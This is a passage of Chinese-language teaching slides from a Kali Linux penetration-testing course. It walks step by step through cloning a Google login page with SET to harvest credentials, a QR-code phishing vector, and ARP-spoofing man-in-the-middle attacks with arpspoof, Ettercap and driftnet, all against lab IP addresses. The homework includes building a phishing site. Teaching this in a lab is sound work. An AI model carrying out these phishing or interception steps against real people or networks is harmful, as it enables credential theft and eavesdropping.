
用armitage实现windows XP远程溢出漏洞：ms08_067_netapi

Slide 64
社会工程学攻击
社会工程学攻击主要是利用人们的好奇心、信任、贪婪以及一些愚蠢的错误，攻击人们自身的弱点。Kali Linux提供了一个社会工程学工具集SET，可以用来实施社会工程学攻击。
环境渗透
引诱
伪装
说服
恐吓
恭维
反社会工程

Slide 65

启动社会工程学工具包（SET）
社会工程学工具包（SET）是一个开源的、Python驱动的社会工程学渗透测试工具。使用该工具包，可以实施Web向量攻击、PoweShell攻击等。
~#setoolkit
set> 1
Notes:
输出详细介绍了SET，显示了创建者，版本和菜单信息。此使根据自己的需要，选择相应的编号进行操作。

Slide 66

Web向量攻击
Web攻击向量将会特意构造出一些对目标而言是可信且具有诱惑力的网页。当目标用户访问该网页后，即可窃取到目标用户的信息。社会工程学攻击工具包可以克隆出和实际运行的可信站点外观完全一样的网页，这使得受害者认为他们正在浏览一个合法站点。
步骤1：启动SET
步骤2：选择菜单第1项：Social-Engineering Attacks:社会工程学攻击
步骤3：继续选择菜单第2项：Website Attack Vectors（网站攻击向量）
步骤4：继续选择菜单第3项：Credential Harvester Attack Method（凭证收集攻击方法）
步骤5：继续选择菜单第一项：Web Templates（网站模板）
步骤6： 设置凭证收集器（攻击机）的IP地址: 192.168.77.128
步骤7：继续选择菜单第2项：Google，建立google网站模板。
步骤8: 模拟受害机登录Google网站，输入用户名和密码并尝试登录，观察到攻击机SET界面成功监听
到受害机的用户名和密码信息。
Notes:
https://blog.csdn.net/qq_53079406/article/details/126210209
攻击向量一般用于描述攻击者(或恶意软件)的攻击路径。
设置用于钓鱼的IP地址(此处默认Kali本机IP，同时会默认设定80端口，故需要提前执行命令sudo systemctl stop apache2关闭Apache服务，避免80端口占用)。攻击机未关闭防火墙可能就别人访问不了 sudo systemctl stop firewalld
Win上面访问 Kali 的IP地址，进去是谷歌登录页面，输入账号和密码(登录后会进行跳转到谷歌官网),因为我们没跳转成功，所以此时账号密码没有显示出来

Slide 67

二维码攻击
步骤1：启动SET
步骤2：选择菜单第1项：Social-Engineering Attacks:社会工程学攻击
步骤3: 继续选择菜单第8项: QRCode Generator Attack Vector (二维码生成器攻击向量)
步骤4：设置二维码对应网站URL，设置完成后会在攻击机本地/root/.set/reports/路径下生成一张二维码图片qrcode_attack.png
步骤5：查看二维码，可以使用xdg-open命令打开图片
步骤6：手机扫描二维码
Notes:
终端报错： Running firefox as root in a regular user’s sessin is not supported.($HOME is /home/bhl which is owned by uid 1000)
分析： 是的，原来普通权限bhl的id是1000，所以就是/home/bhl只能bhl来用咯，我root不配用啊…
解决： chown改变权限咯
cd /home/bhl
chown -R root ./

Slide 68

中间人攻击
中间人攻击（Man-in-the-Middle Attack，简称MITM攻击）是一种“间接”的入侵攻击。这种攻击模式是通过各种技术手段将入侵者控制的一台计算机虚拟放置在网络连接中的两台通信计算机之间，这台计算机就称为“中间人”。
就是通过拦截正常的网络通信数据，并进行数据篡改和嗅探，而通信的双方却毫不知情。中间人攻击很早就成为了黑客常用的攻击手段。最典型的中间人攻击手段有ARP欺骗、DNS欺骗等技术。

Slide 69
ARP欺骗
ARP欺骗并不是使网络无法正常通信，而是通过冒充网关或其它主机使得到达网关或主机的数据流通过攻击主机进行转发。通过转发流量可以对流量进行控制和查看，从而获取流量或得到机密信息。
当主机A和主机B之间通信时，如果主机A在自己的ARP缓存表中没有找到主机B的MAC地址，主机A将会向整个局域网中的所有计算机发送ARP广播，广播后整个局域网中的计算机都会收到该数据。这时候，主机C响应主机A,说我是主机B,我的MAC地址是XX-XX-XX-XX-XX-XX,主机A收到地址后就会重新更新自己的缓存表。当主机A再次与主机B通信时，该数据将被发送给攻击主机(主机C)上，主机C收到后再转发到主机B。

Slide 70
使用arpspoof工具实施arp欺骗
arpspoof是一款专业的ARP欺骗工具，能够直接欺骗网关，使得通过网关访问网络的电脑全被欺骗攻击。通过ARP欺骗，可以达到中间人嗅探和捕获数据包的目的，并替换传输中的数据。
arpspoof [选项] host
-i interface: 指定使用的接口 -t target:指定ARP欺骗的目标。
-r：实施双向欺骗 host:指定想要拦截包的主机，通常是本地网关
Notes:
-t target:如果没有指定，将对局域网中所有主机进行欺骗

Slide 71
使用arpspoof工具实施arp欺骗
开启路由转发：
~#echo 1 > /proc/sys/net/ipv4/ip_forward
~#cat /proc/sys/net/ipv4/ip_forward
~#ifconfig
~#arp (需要提前安装arpspoof)
告诉目标主机IP1的网关IP2的MAC地址为攻击机的MAC
~#arpspoof –i eth0 –t IP1 IP2
查看默认网关：routel | grep default
攻击IP: 192.168.77.128 ether 00:0c:29:39:20:27
网关IP2：192.168.77.2 ether 00:50:56:f4:5b:1b
目标IP1：192.168.77.133 ether 00:0c:29:31:40:d5
Notes:
1.开启路由转发，如果不开启，择目标主机就无法访问网络
2. 查看攻击主机的IP地址和ARP缓存表。ifconfig和arp. 通过查看地址信息，可以确定攻击主机与目标主机没有进行过任何通信(保证彼此不通信)。
3.对目标主机进行ARP攻击。攻击主机向目标主机发送ARP应答包，告诉目标主机IP1、 网关IP2的MAC地址（欺骗为自己的）。实际不是。
Ctrl+C退出后，会重复出现4条，此时为各自真实的MAC地址。
无法安装arpspoof工具时通过apt-get update进行更新
输出结果：攻击主机向IP1发送ARP应答包，告诉IP1的网关IP2的地址为攻击主机的MAC
攻击主机向网关地址IP2发送ARP应答包，告诉IP2网关的目标主机地址IP1为攻击主机的MAC

Slide 72

使用Ettercap工具实时中间人攻击
Ettercap是一款基于ARP地址欺骗的网络嗅探工具，主要适用于交换局域网络。借助Ettercap嗅探软件，渗透测试人员可以检测网络内明文数据通讯的安全性，及时采取措施，避免敏感的用户名/密码等数据以明文的方式进行传输
Sniffing at startup:是否启动网络嗅探,默认是启动的。
Primary Interface:设置主要的网络接口。
Bridged sniffing: 是否启动 Bridged嗅探,默认是关闭的。
Bridged Interface:指定桥接接口,默认是Local Loopback (本地回环接口)。
Notes:
该界面是Ettercap工具的初始界面。其中，remote表示双向；oneway表示单向
Ettercap主要用于进行中间人攻击，而arpspoof则主要用于ARP欺骗

Slide 73

目标主机添加为Target 1
网关添加为Traget 2, 在百度浏览图片
使用driftnet开始监听目标主机浏览的信息：driftnet -i eth0 -d /home/bhl
Notes:
-i指定监听的接口
有防火墙的话则可能截不到数据包
https://blog.csdn.net/qq_46804551/article/details/116265217

Slide 74
Ettercap命令行模式
当用户成功实施中间人攻击后，可以使用driftnet工具来捕获图片。driftnet是一款简单而实用的图片捕获工具，可以很方便的在网络数据包中抓取图片。通过与Ettercap工具配合使用，可以捕获目标主机浏览的所有图片。
~#ettercap –Tq –M arp:remote /IP1// /IP2//
IP1地址是：指定要嗅探的局域网的IP地址
IP2地址是：网关地址
ettercap [选项] [目标1] [目标2]
-i: 选择网络接口，默认为eth0
-M,--mitm<METHOD:ARGS>:执行中间人攻击。
-T,--text：使用文本模式
-q,--quiet: 不显示包内容
-P<plugin>:加载的插件
Notes:
注意开启路由转发，攻击Windows XP 系统成功率高
ettercap支持图形化操作和命令行操作

Slide 75


Slide 76
作业：（原理+操作步骤）
1. 蓝屏攻击 MS12_020
1.搜索对应活跃主机win7蓝屏漏洞端口
2. Nessus新建名为Advanced Scan策略, 执行漏洞扫描
3.Metasploit 漏洞利用（分别使用msfconsole和armitage）
2. 使用社会工程学制作一个钓鱼网站
3. 对metasploitable渗透攻击—利用Samba服务漏洞
4. 分别通过发送一个网址链接和监听软件实现渗透攻击
5. 利用扫描目标主机上的一种漏洞实现后渗透攻击
Notes:
https://www.cnblogs.com/root-123/p/16566122.html
绿色加号代表存在这个漏洞，然后使用攻击工具
先扫描远程桌面服务有没有关闭，后攻击：https://blog.csdn.net/weixin_66469999/article/details/127752624
使用Metaploit进行Linux远程渗透攻击——利用Samba服务漏洞
先nmap -sT是否开启服务
https://blog.csdn.net/weixin_61427044/article/details/126896351
然后攻击
https://www.cnblogs.com/zzxb/p/12732988.html
https://cloud.tencent.com/developer/article/1079631?ivk_sa=1024320u

Slide 77
谢 谢！

